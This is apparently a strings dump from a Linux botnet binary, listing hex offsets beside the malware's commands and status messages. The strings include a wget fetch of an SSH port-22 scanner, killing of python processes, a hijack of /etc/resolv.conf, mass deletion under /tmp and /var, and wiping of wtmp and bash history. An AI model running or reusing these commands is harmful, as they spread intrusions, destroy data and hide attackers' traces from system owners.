 0x0000be48 sudo apt-get install python-paramiko -y || sudo yum install python-paramiko -y
0x0000be97 [PY] Install Deps.
0x0000beaa sudo mkdir %s;
0x0000beb9 [PY] Making Dir.
0x0000beca cd %s;wget %s;
0x0000bed9 [PY] Download Scanner.
0x0000bef0 [PY] Install done.
0x0000bf03 UPDATE
0x0000bf0a cd %s;rm -rf scan.py
0x0000bf1f [PY] Removed Scanner.
0x0000bf35 [PY] Updated Scanner.
0x0000bf50 killall -9 python;pkill -9 python
0x0000bf72 [PY] Killed Scanner.
0x0000bf88 cd %s;python scan.py 376 B %s 2
0x0000bfa8 [PY] Range: Random || Port: 22
0x0000bfc7 HTTP
0x0000bfd8 KILL
0x0000bfdd GTFO
0x0000bfe2 [UP] [%s:%s]
0x0000bfef /etc/resolv.conf
0x0000c000 nameserver 193.136.172.20\nnameserver 8.8.8.8\n
0x0000c030 rm -rf /tmp/* /var/* /var/run/* /var/tmp/*
0x0000c05b rm -rf /var/log/wtmp
0x0000c070 rm -rf ~/.bash_history
0x0000c08b LITTLE
0x0000c092 BIG_W
0x0000c098 LITTLE_W
0x0000c0a1 NONE
0x0000c0a9 [ CON ] IP: %s, A: %s, E: %s]
0x0000c0cd /tmp/ansibled.lock